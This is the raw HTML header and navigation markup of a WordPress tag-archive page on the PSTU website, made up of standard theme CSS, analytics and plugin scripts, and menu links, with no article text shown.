<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/tags/6174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = [];
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769523090.4686" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/tag/desencarceramento/",
                                "name": "Desencarceramento"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="archive tag tag-desencarceramento tag-6174 global-block-template-1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
